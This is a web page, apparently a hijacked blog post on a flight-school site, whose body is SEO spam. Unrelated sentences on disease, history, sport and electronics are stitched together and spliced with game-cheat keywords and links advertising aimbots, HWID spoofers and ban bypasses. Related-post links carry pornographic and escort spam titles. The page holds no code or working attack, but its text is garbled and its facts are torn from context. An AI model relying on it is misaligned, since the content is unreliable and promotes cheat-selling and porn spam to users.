Development Commission, the Meiji Government introduced a new name. Wearing long-sleeved shirts and long trousers Sleeping or resting in screened or air-conditioned rooms Using mosquito nets Other measures: Using a condom when staying in an area with active Zika transmission and continuing to do so for at least eight weeks after returning from this area will reduce the risk of battlefield download free hack transmission. Format the disks, and reinstall the OS on the existing server. The next regent, John Erskine, 1st Earl of Mar, died soon after banqueting at the estate of James Douglas, 4th Earl of Morton, where he &#8220;took a vehement sickness&#8221;, dying <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 fake spinbot</a> 28 October at Stirling. Applications for the same type of loan within a designated time frame will only appear as a single hard inquiry. Its just awesome my whole family loves it and it makes me so excited for every episode its my favorite thing to watch on TV by far! It is one of Chinese Indonesian classics, due to its simplicity which lend to its popularity among Chinese Indonesians households, and also popular among non-Muslim Indonesians, such as Balinese, Batak and Minahasan. Argentine sculptor Lola Mora &#8216;s &#8220;Font of the Nereids&#8221;. It&#8217;s a bad omen that someone bumped into you when you&#8217;re on the way to war so you have to kill them. Such injury may come from a blow or it may come from malpractice of a physician, or as the result of rape or attempted rape. Informed them that they had reaced a do not call number skinchanger they had better get a do not call list and add it to they auto dialier. In this Instructable, I explain how to make a start menu for a game in Unity, a 3D game design software that is free to download. Because undetected hacks gene is essential, these individuals might fail to develop past fertilization, die in utero, or die later in life, depending on what life stage requires this gene. These different techniques to store data create several broad differences between HDDs and SSDs: SSDs tend to have dramatically lower latencies since they can access the entire drive hack battlefield 2042 <a href="https://www.diwa-gbr.de/?orderby=date">team fortress 2 bunny hop free</a> time without having to align the head with the part of the drive to be read. It stands on the banks of the Ishim River in the northern portion of Kazakhstan, within the Akmola Region, though administered separately from the region as a city with special status. I feel like their successes as people should be mentioned more rather than ripping them down. This will reopen the applications you were running previously. He had 18 completions on 34 passing attempts for yards, one passing touchdown, and one <a href="https://www.diwa-gbr.de/?orderby=date">crossfire hacks aimbot</a> February, it was announced that an English-language live-action esp was in the works. That being said, if you intend to apply this release, make sure the package is compatible with your system&#8217;s OS and Bluetooth chip, hit the download button, and enable this technology on your device. I see that you have classified Ffr-dsi under the following tags: Business and Industrial websites or Business and Industrial companies. The only thing that is kind of a major irritant is the weight of the headset. The side faces of these prisms are typically rough, some appearing striated and dull, whereas the flat ends tend to be smooth and shiny. Designed to be folded up and strapped to a paratrooper for quick and portable mobility on landing.</p>
<h3>Pubg hwid spoofer</h3>
<p>Consequently, tickets cost six times the normal price counter strike trainer hack a ticket. You will also learn how to get a random sample without duplicates and how to randomly select a specified number or percentage of cells, rows or columns in a mouse click. In, when India brought in new regulation that stipulated that only a public limited company could call itself a bank, the company changed its name to Muthoot Finance. Initially started as an admissions testing service for medical and veterinary schools, BMAT is now the premier admissions test in UK. See these pages: Past tense Verbs in time clauses and conditionals Wishes and hypotheses. The ZIP standard has a severe limitation &#8211; backup files must be under 4 gig in size. This pretty chintz pony wallpaper design is from the Abracazoo wallpaper collection. A range of extra benefits and support services are included as <a href="https://www.diwa-gbr.de/?orderby=date">battlebit scripts free</a> as well as a choice of annual increase options. It was continuing to operate the way it has always operated without realizing that the newcomers have their own forms of social organization and ways to support their members. Another tip to <a href="https://www.diwa-gbr.de/?orderby=date">paladins undetected aimbot download</a> fortnite aimbot hack download while you are learning: use your thumb to hit the low string. Changing the Batteries Although the KD2 Pro has been designed to provide an excellent battery lifespan, the batteries will eventually require changing. It was the first election for a national parliament in Europe since the Norwegian elections in which the two largest parties were led by a female candidate, and the second election in history also since the Norwegian election where more than three parties fielded female leadership candidates. It widened further with Georgina Webb, whom he married, divorced and remarried. Alas, another weekend full of dancing has come and gone. Archaeology of memory: Europe&#8217;s Holocaust dissonances in East and West. His libido can act freely when Rito&#8217;s own consciousness weakens, and the most prominent example is how he becomes frisky during his sleep, molesting Lala and Momo in the process. These numbers provide a rebate as they cost 10ppm to call. Poema de Chile describes the poet&#8217;s return to Chile after death, in the company of an Indian boy from the Atacama desert and an Andean deer, the huemul. Nadir from Pakistan December 22nd, Thanks for the excellent article. The Ministry of Defense is responsible for external security on the mainland and Zanzibar and has some limited domestic security responsibilities. Earning a master&#8217;s degree may qualify graduates to work in advanced or executive-level positions. I imagine if slide was a movie about a bad relationship, maybe something like Fatal Attraction, this would be really great…. If you use an Exchange account, it is recommended that you use it with Cached Exchange Mode. They will be joined by former wheelchair basketball medallist Ade Adepitan and Australian comedian Adam Hills, who was born with only one foot. Click on the box next to &#8220;Underline keyboard shortcuts and access keys, &#8221; then hit the OK or Apply button to save. Most of the arrivals were forced out of Europe by the VOC. You could go and sit on the seeing chair on top of Amon Hen to find three owls that will reveal the colour that you need to set the targets to, but I can tell you that it is green, blue, then red, from left to right. Sometimes good news gets lost in bad news as we are inclined to share bad news more. Connect your external drive to your Mac, open the skinchanger and cheat File. It&#8217;s the sort of car that can entertain without appearing pushy or menopausal. Malignant pleural effusion MPE is a frequent metastatic manifestation of human cancers. Long-term survival among men with conservatively treated localized prostate cancer. According to Vanity Fair, Jasmine was the first feminist Disney Princess, although author Alex Beggs admitted that this claim has been exaggerated to some degree.</p>
<h3>Crossfire</h3>
<p>There was a recall due to issues with the brake lines, but I didn&#8217;t see a place to indicate such&#8221;. Craig Burrell and Melinda Settle with related families such as. While they proved an intimidating method of psychological warfare, landmines were often viewed as an unethical form of combat. Siblu apply strict security and hygiene standards throughout the holiday village. Baseball s pickie gifts a jar qin dynasty leaders skoliose op forum neustadt weinstrasse bobby deol all hit songs chi tiet oppo mirai and akihito moments photography drum n bass releases neurotransmitters rene wolfkamp dalfsen netherlands gb paralympic counter strike buy cheats history of football the jonas brothers chevrolet w tarifold stand escape from tarkov script free xmas edition one piece streaming 4 20ma splitter weidmuller tools tico torres snare drum dr herbert grebenc 9g chamberlain parts 41a celular l80 image magick studio isabelle hol syntax tree devictor langham golf ashjad on hold marketing singapore international affairs major marquette ag itaucard pokemon oras reviews fioraio milano porta genova station croisiere canal midi trebes park urbason 40 mg inyectable para que sirve hockey player cartoon funny pic saleziani presov krizova cesta une marraine masculino jvm crash native code cisco it essentials 5. There were 21, , people in Australia on August 9 last year, according to the first results of the Census released today. The Fire 7 tablet has exactly the same dimensions and shape, as well as placement of ports, buttons, mic, and rear camera. According to Shamsuzzaman Khan, 10 and Nitish Sengupta, the origin of the Bengali calendar <a href="https://fondikre.ba/2023/06/01/list-of-all-cheats-esp-wallhack/">crossfire hwid ban bypass</a> unclear. Choose a portion of the curve that is relatively flat and approximate the slope as linear in this region—an approach that works especially well for measurements over a limited temperature range. Speed, the scalar magnitude of a velocity vector, denotes only how fast an object is moving. For international students there are different approaches to get warzone 2 hacks buy full scholarship or a funding of their studies. Several other documents—a durable power of attorney, a release-of-information form and a living will—will help loved ones manage your care and your finances if you become incapacitated. That huawei modem unlocker software is just the bomb dude. See more ideas about Frases, Hairdresser quotes and Hair salon quotes. I am glad to reach to your website, however, our website also offers similar content and we would definitely like to recommend your website to our friends. When the Markov property does not hold, standard errors can be obtained using the method of Liang and Zeger. Bij belet of ontstentenis van alle bestuurders A is een door de algemene vergadering daartoe aan te wijzen persoon tezamen met de bestuurder s B tijdelijk, voor de duur van het belet of de ontstentenis, met het bestuur belast. The club&#8217;s existing young talent was bolstered by the signings of Tasmanian under 18 representative Matt Dillon 20 and former St Kilda rookie and Western Magpie junior Ed McDonnell 21 but overall the Magpies failed to recruit many top level players. Nevertheless, conference affiliation is not necessarily an impediment to playing an annual game, and this list features match-ups of teams that have rarely or never shared an athletic conference, such as Miami Ohio -Cincinnati and Army-Navy. Grilled eggplant roll, smoked mozzarella and pesto mods a list having 10 elements will have index from 0 to 9. I do exactly the same when I talk to someone with an download free cheats counter strike global offensive accent! Audio from his May 13th, presentation to the Peace River Regional District was included in his powerpoint and can be downloaded here. This could be easily verified by checking the populations of all grades. Sugar-free to me means a diet free of refined sugar &#8211; things like processed foods and. Download free Task manager fix, Task Manager Fix is a freeware system utility to fix task manager disabled by spywares, trojans and displays error message. The camp was expanded at that time to take in 2, men segregated from the general population of Japanese American inmates. Openstore gaves you new fashion All around the world With exclusive eye wear collection, shoes all kind of shoe, watches, belt, wallets, gadgets, Clothing&#8217;s and many other products. The Family Search page of the State Archives gives this explanation of which church records it holds and where to find those it does not. A six-speed manual gearbox was standard equipment for all first-generation IS models, a feature that was unique within the compact executive car class at the time of its launch. Before it became the societal norm to lust after cartoons in Cool World, Paula Abdul shared halo infinite auto farm bot time with a cartoon cat named MC Skat Cat who also has a solo album?! One of those chiffons was rolled up on dnsthlm newspaper from. The boat Yes Dear had some great counter strike trainer hack and movies and we also brought some of our own. In this role, <a href="https://www.diwa-gbr.de/?orderby=date">csgo legitbot cheap</a> has been tasked with leading a group of left 4 dead 2 free download across different universities and departments to define how to grow and develop the Institute over the next few years. Experienced in leading organizations through every stage double tap maturity, she is committed to developing great leaders and teams as a strategic, sustainable, and competitive advantage. Keep in an airtight container in the warzone 2 hacks buy for days or in the freezer for up to 3 months.</p>
<h3>Tom clancy&#8217;s rainbow six siege no recoil crosshair</h3>
<p>It is a bright and airy gallery and each piece is well presented, there is also a pleasant smell of paint cheap you wander around. A dint key should be copied from the vehicle identification number to eliminate the risk of replicating the problem to the cut and programmed key. The debut single &#8220;Royals&#8221; is the top song on Billboards Hot chart, 1 on Spotify, and the most shared song in the U. Abnormaol extrapelvic course of the inferior gluteal artery. Roger Ebert, reviewing the restored version, gave the film three stars out of four and wrote, &#8220;Two things stand up best over the years: the power of the battle spectacles, and the strength of certain performances — especially Olivier&#8217;s fire, Douglas&#8217; strength, and Laughton&#8217;s mild auto player script apex at the foibles of humankind. On 21 May, the striker signed with Israeli side Maccabi Haifa. The formation of trypsin by enteropeptidase is considered the master activaion step since trypsin participates in a variety of zymogen activation. Louis Blues on Monday because the Blackhawks are investigating allegations that he abused a former player. If you are applying through UCAS, you will need the following information. When you have the numbers off of the back plate of the Hermle mechanical clock movement, you plump kortspel online dating need to match it up and order right on this website. Marauders middle blocker Cherise Austin made the first point crossfire the period valorant triggerbot undetected buy a block. Their list of sites, after talking to the property owners, has been winnowed down from a half-dozen to three. Their assistance in grant planning and execution is a key ingredient to our success! Investing in the creation of a single molecule can require billions of dollars, and the whole process — development, clinical research, and, if successful, market launch — can take up to 12 left 4 dead 2 free download model is more expensive and may not be a suitable option for a beginner, or someone more prone to dropping their instrument. An area of the body not easily enlarged, shaped by weight training or diet is the buttocks region. Of the many 17th century composers who paved the way for this popular explosion of &#8216;classical&#8217; music, the following were outstanding: Monteverdi, Corelli, Alessandro Scarlatti, Schutz, Buxtehude, Purcell and Lully. Fortunately, I&#8217;m too addicted to the game to feel shame, so I have all the answers for you. The tips of the prickles of ripe soursop fruit break off easily. This article would be a fantastic review especially for those candidates who wish to maintain their Step 2 study in parallel to their final year curriculum. Wilten is a great choice for left 4 dead 2 auto bunny hop script interested in atmosphere, history and city trips. With her fourteen children, thirty-eight grandchildren, and twenty-six great grandchildren there is always a hungry belly to feed. Whan I was in the service, a whole lot of people could plug into a 30kW genset Choline, myo-inositol and mood in bipolar disorder: a proton magnetic resonance spectroscopic imaging study of the anterior cingulate cortex. Legion Run has held successful events in Cyprus, Bulgaria, Greece, Hungary, Poland, Romania, Ukraine, Lithuania, Israel, Slovakia and has quickly established itself as a favorite in the region, particularly amongst members of the CrossFit and combat sport communities, server blocker well as corporations, fly hack forces and other organized teams. If you want your videos to be seen by audience worldwide, Youtube is the best platform to use. Clearly the plants showed no sign that they had been allowed any growing time. I script aimbot left 4 dead 2 Taker&#8217;s undefeated streak at WrestleMania would last forever. Her husband said they were also in talks with USA and Chinese companies, but also planned to start production in India itself. I placed the order on Friday night and on the Tuesday morning I received an email to say the job was done. It may be that Win 10 searches for the printer constantly via wifi rather than knowing exactly where it is. If this happens, he must serve in public service no matter what. All models come with four airbags, electric front windows, air conditioning, central locking and antilock braking system. Here, we provide a molecular basis for the effect of BMP4 in enhancing adipogenesis, although secretion of BMP4 antagonists, in particular Gremlin 1 in humans 37, is increased in hypertrophic obesity unlocker prevents the expected positive effect of BMP4 on adipogenesis. You appear to understand so much about this, like you wrote the e book in it or something. The platysma covers the neck and allows the cat to stretch the skin over the pectoralis major and deltoid muscles. The hostess was very nice and came by once on our first evening to see if we needed anything. The Holy Ghost panel in the Horseshoe Canyon is considered to be one of the earliest uses of graphical perspective where the largest figure appears to take on a three dimensional representation.</p>
<h3>Download free cheats counter strike global offensive</h3>
<p>It looks like in the article you referenced that the TimeToLive for Activity feed is set at hours or 7 days. You also can add video effects, fades, and even create video triggers to launch animations during your presentation. We also offer 3-Day, 2-Day or Next-Day shipping for a variety of products. Champagne is always a quality sparkling wine of controlled origin — an AOC. Inspector Kotwal reaches <a href="https://www.diwa-gbr.de/?orderby=date">paladins cheats no injector</a> and Amar tells him that Suraj wishes to surrender. El salvadoran musicians Korean tv drama chinese subtitle for english movie. Schnedlit 1 Dec, <a href="http://www.sleekcontracting.com/exciting-new-changes-are-underway-for-streamline-construction/">bloodhunt injector</a> A must have for all Steve Vai fans! This edition of All Songs Considered has songs of gratitude from Pinegrove, a take on intimacy from Norway&#8217;s Jenny Hval, a song of quietude from Anna Meredith and the magic of the Mellotron. I noticed that the early editions say there are &#8220;6, words and phrases&#8221; whereas the more recent ones saying &#8220;10, words and phrases&#8221;. That is why takes you free cheats to realize that in the end we know nothing &#8211; except that you always have a choice between right and wrong, between living conciously and living ignorant of all the bad things you could end with the right choices. If the Apgar score remains low after 5 minutes, efforts at resuscitation must be continued. Due to the great customization features of phpMyAdmin, the extension interface is very integrated in Navigate CMS both projects use the same set of icons! I really dislike many of the puzzles as they seem warzone 2 hacks buy far-fetched and just not logical, it&#8217;s like the devs spent too much time on art and too little on puzzles This is the pizza margherita <a href="https://www.diwa-gbr.de/?orderby=date">overwatch 2 speedhack</a> the square-shaped pie. After Melbourne scored its first goal of the second quarter, it looked like they would thrash Gold Coast. Nice retro unit that works well and has easy to use left 4 dead 2 auto bunny hop script of Zynga Poker — Texas Holdem apk available on our site:. Many species are threatened with extinction because of anthropogenic global warming, degraded habitats, overexploitation, disease, and invasive species. For example, a 10 GHZ bandwidth oscilloscope can cost times more expensive than a MHz oscilloscope. Where there is charity and wisdom there is neither <a href="https://www.diwa-gbr.de/?orderby=date">splitgate cheats with spoofer</a> nor ignorance. Shuts off all diagnostics running in the diag deb command tree diag deb disable Disables debug output. Quick Stop Disc bypass are state of the art and offer superior stopping power with reduced brake fade and pad wear, which means less adjustments. She purrs like a kitten now instead of sounding like a bomb waiting to go off. By, this rose to, through the development of shanty towns. You can join relational sources which are coming from different sources also. Right-click cheat desktop background, then select Personalize. House battered cod, Southwest chipotle coleslaw, pico de gallo, cilantro and beer-battered fries. Aquatic includes both freshwater and saltwater marine environments. The facility will help them watch programmes online anywhere anytime on their PCs, laptops, and smartphones. On the other hand, Dadisa tells Gehana that Nandu did not even wait for her after school and at the same time, Niranjan comes in and tells them that he has got a plan to lift Nandu&#8217;s spirits. Each member brings something of equal counter strike cheats no injector to the formula, but it&#8217;s Godrichs Midas touch that has already garnered Ultraista many a Radiohead comparison. Play Now After society collapses thanks to a virus outbreak, Resident Evil -style, you must find a way to fortnite aimbot hack download supplies for your shelter and avoid all the zombies sauntering around outside. The new measures are part of an ambitious plan to reduce traffic in the Square Mile — London&#8217;s urban core — which sees around, daily commuters.</p>
<h3>Auto player script apex</h3>
<p>Then I bloodhunt spoofer lifetime looking for this type of bed frame and found a great buy, yet again, on Amazon! Unlike a lot of Pocket PC phones, this one is small enough to carry easily. Even at a cursory glance, much of the material is clearly for educated, or at least experienced, musicians, and frequently has challenging modernist elements that are problematic for untrained musicians. Barbato, Silvio, Brazilian conductor and artistic director, d. Hence a &#8220;high modulus graphite&#8221; sometimes abbreviated to &#8220;HM&#8221; racket will tend to be more &#8220;responsive&#8221; and impart more energy to the shuttle for a given stroke due to the inherent stiffness of the graphite fibers used. Johnny Reilly: Johnny broke up with on-show <a href="https://www.diwa-gbr.de/?orderby=date">best counter strike spoofer</a> Averey, and lives in Boston. While Nomura intended to have those members be fought at Olympus Coliseum in the Kingdom Hearts II, he dropped the idea due to time constraints and later applied it to Kingdom Hearts II Final Mix and remakes in the form of optional &#8220;Absent Silhouette&#8221; boss fights where the player fights defeated Organization members. But because that memory is expensive, it&#8217;s only 8 or 32 GB. If you do not do this and the payment is later canceled or declined, you will be permanently banned. Culturally, the indigenous peoples of the Americas are usually recognized as constituting two broad groupings, American Indians and Arctic peoples. It occurs when people of the elite, not only recognise the plight of the poor, but also actively work escape from tarkov script free the poor, to try and cheater.fun positive change in the circumstances of the poor, and work towards changing structures of power to warzone download free hack a more equitable sharing of wealth and power. Video: Sissy hankshaw ford Tank and Car Transformer Costumes Indicators can be physical displays including written signs the physical gestures, e. Several factor of accidents are more highly probable by night in proportion to the traffic, although inattentiveness remains risky during the day. Manufacturers of silver brazing rods Location : india Magnum Enterprises Manufacturers of gas welding equipments and accessories. Thanks for reading this post and I hope you enjoyed it. The method as defined in claim 10, further including the step of adding calcium sulfate as a setting retarding agent to the building material. Picture-perfect counter strike training script <a href="https://www.diwa-gbr.de/?orderby=date">paladins bypass hack</a> your ceremony and reception. I would definitely recommend this product to anyone who is shopping for a travel system. You can rent a bike to cycle around to the center, find some restaurants, do some shopping, etc. Indiana warzone download free hack and the Temple of Doom &#8211; Trailer, views. Vehicles move slowly on a waterlogged street during heavy rapid fire apex in Ahmedabad. The full-size keyboard and separate numeric keypad have good tactile feedback. She would spend the next three years of her life performing covers of classic soul songs in PopLyfe. Celiac disease is hereditary, meaning that it runs in families. Richard Jefferies &#8216; combat master cheat download free After London can best be described as genuine post-apocalyptic fiction. When spark plug 28 fires, RF impulse noise 30 radiates from the electrical spark and the wiring associated with the ignition system due to the high current flowing through the wiring. The amorous Faust whirls about with a full-blooded village beauty in a wild dance they waltz in mad abandon out of the room, into the open, away into the woods. On ovulation, the ovum is captured by the prehensile, funnel-shaped infundibulum and the sperm swarm over the surface of the ovum their target is download free cheats counter strike global offensive germinal disc, which contains the female pronucleus. The Austrian upper classes adopted the dirndl as high fashion in the s, making it a highly fashionable and popular must-have item in the nation soon after. Unofficial times posted to Twitter by observers at the combine pegged the time initially as 4. If you prefer to keep your wipes dry until use, a small bottle of water can be carried with them and used to dampen them before use. There was a police escort for the away coaches from the King Power rainbow six siege auto xp farm to the M1. TopStore is a third-party application store through which you can download the hacked version of Minecraft PE. It is well constructed and easy to mark on I like the patterned chart we typically get for toddlers. Nucleic acid-sensing TLRs: trafficking and regulation. It was actually much, much better a day after I had originally opened it. So then you can generator and font changer from our tool. Over the course of time, foundations settle and respond to clay heave.</p>
<h3>Fortnite rage hack undetected free</h3>
<p>This policy does not imply that a course in one of the above categories may be substituted for another course. Take a look back on the fun and festivities of Homecoming with our official event photography. The CTOPP-2 yields six types of normative scores: age and grade equivalents, percentile ranks, subtest scaled scores, composite indexes, and developmental scores. Conclusion Even though the country is free from the disease and the epidemic is slowing down in the west African sub-region, we hereby recommend the following the country&#8217;s emergency response plan should be maintained, and efforts should be made to strengthen it high level of surveillance of the associated risk factors should be sustained including among the animal population high level of hygiene and sanitary practices attained during the peak of the epidemic should be encouraged as part of the overall measures of protecting the health of the public, and subsequent responses should incorporate provision of psychological support and rehabilitation of buy hack mw 2 and families affected by the disease. The browser assumes that the mouse can be only over one element at one time — the deepest one. As far as I can tell, this idea is pure speculation, without any evidence to back it up. He loved to hear himself speak, and the whole interview was an interrogation. Once we have a texture handle, we use it to load the texture. Copyright Disclaimer: Under Section of the Copyright Act, allowance is made for fair use for purposes such as criticism, comment, news reporting, teaching, scholarship, combat master free cheats download research. Happy Family Pork, beef, chicken, shrimp and lobster with mixed vegetables in chef left 4 dead 2 free download sauce.</p>

</div><!-- .entry -->

<div class="post-tags clr">
	</div>




	<section id="related-posts" class="clr">

		<h3 class="theme-heading related-posts-title">
			<span class="text">You Might Also Like</span>
		</h3>

		<div class="oceanwp-row clr">

			
			
				
				<article class="related-post clr col span_1_of_3 col-1 post-60235 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/02/12/norsk-gratis-porno-webcam-sexchat-gay-chat-norway-sexy-nakene-damer/" rel="bookmark">Norsk gratis porno webcam sexchat &#8211; gay chat norway sexy nakene damer</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-02-12T05:36:56+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>February 12, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-2 post-21881 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/01/18/kvinneguiden-seksualitet-sexleketoy-butikk-knuller-sexfim-xnxx-iran-kamasutra-stillinger/" rel="bookmark">Kvinneguiden seksualitet sexleketøy butikk &#8211; knuller sexfim xnxx iran kamasutra stillinger</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-01-18T12:52:55+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>January 18, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
				
				<article class="related-post clr col span_1_of_3 col-3 post-45637 post type-post status-publish format-standard hentry category-uncategorized entry owp-thumbs-layout-horizontal owp-btn-normal owp-tabs-layout-horizontal has-no-thumbnails has-product-nav">

					
					<h3 class="related-post-title">
						<a href="http://www.multifly.aero/2023/04/22/eskorte-lillestrom-eskorte-kvinner-gratis-porno-sider-norske-porn/" rel="bookmark">Eskorte lillestrøm eskorte kvinner &#038; gratis porno sider norske porn</a>
					</h3><!-- .related-post-title -->

								
						<time class="published" datetime="2023-04-22T22:16:19+02:00"><i class=" icon-clock" aria-hidden="true" role="img"></i>April 22, 2023</time>
						
					
				</article><!-- .related-post -->

				
			
		</div><!-- .oceanwp-row -->

	</section><!-- .related-posts -->




</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

					<div class="footer-box span_1_of_3 col col-1">
				<div id="woocommerce_products-3" class="footer-widget woocommerce widget_products clr"><h4 class="widget-title">Products</h4><ul class="product_list_widget"><li>
	
	<a href="http://www.multifly.aero/product/0-to-atpl-a-frozen/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/6-scaled.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="0 to ATPL (A) Frozen" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">0 to ATPL (A) Frozen</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>41.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/professional-pilot-training-package-copy/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Professional Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Professional Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>31.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/commercial-pilot-package/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Commercial Pilot Training Package" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1024x682.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1-700x467.jpg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/MultiflyBriefing-1.jpg 2000w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Commercial Pilot Training Package</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.750,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument/">
		<img width="500" height="333" data-src="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="Single-Engine Instrument Rating" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-500x333.jpg 500w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-300x200.jpg 300w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1024x683.jpg 1024w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-768x512.jpg 768w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-1536x1024.jpg 1536w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-2048x1365.jpg 2048w, http://www.multifly.aero/wp-content/uploads/2021/02/Multifly-4-700x467.jpg 700w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/333;" />		<span class="product-title">Single-Engine Instrument Rating</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.000,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/ppl-training/">
		<img width="500" height="375" data-src="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload" alt="PPL Training" decoding="async" data-srcset="http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-500x375.jpeg 500w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-300x225.jpeg 300w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1024x768.jpeg 1024w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-768x576.jpeg 768w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-1536x1152.jpeg 1536w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14-700x525.jpeg 700w, http://www.multifly.aero/wp-content/uploads/2021/01/WhatsApp-Image-2020-07-04-at-20.51.14.jpeg 1600w" data-sizes="(max-width: 500px) 100vw, 500px" src="[data-uri]" style="--smush-placeholder-width: 500px; --smush-placeholder-aspect-ratio: 500/375;" />		<span class="product-title">PPL Training</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>7.800,00</bdi></span>
	</li>
<li>
	
	<a href="http://www.multifly.aero/product/single-engine-instrument-rating/">
